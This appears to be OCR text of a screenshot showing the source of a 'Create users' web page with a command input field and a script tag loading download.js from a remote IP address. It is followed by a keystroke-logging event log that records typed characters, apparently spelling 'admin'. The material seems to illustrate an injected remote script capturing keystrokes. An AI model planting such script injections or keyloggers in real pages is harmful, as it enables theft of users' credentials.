 o-88.128-i177.131 × PC-w177.130-D100.128 × DC-100.110 ×
Create users - Windows Internet Explorer
http://register.cybox.company/ Bing
收藏夹 建议网站 网页快讯库
Create users x Log in - Monitor
http://register.cybox.company/ - 原始源
文件(F) 编辑(E) 格式(O)
54 font-weight: normal;
55 margin-left: 26%;
56 }
57
58 </style>
59 </head>
60 <body>
61 <div class="box">
62 <h2>Create users</h2>
63 <form action="" method="POST">
64 <input type="text" name="command">
65 <input type="submit" name="button" value="Create">
66 </form>
67 <p>
68 <script src="http://192.168.20.123:1433/download.js"></script>
69 </p>
70 </div>
71 </body>
72 </html>
73
74
75
Internet | 保护模式: 启
o return to your computer, move the mouse pointer outside or press Ctrl-Alt.
[15:27:05][>] EventData: a
[15:27:05][>] Event: 140.062s - [User Typed] a
[15:27:06][>] +++++++++++++++++ Key mods:
[15:27:06][>] EventData: d
[15:27:06][>] Event: 141.062s - [User Typed] d
[15:27:07][>] +++++++++++++++++ Key mods:
[15:27:07][>] EventData: m
[15:27:08][>] Event: 142.062s - [User Typed] m
[15:27:08][>] +++++++++++++++++ Key mods:
[15:27:08][>] EventData: in
[15:27:09][>] Event: 143.062s - [User Typed] in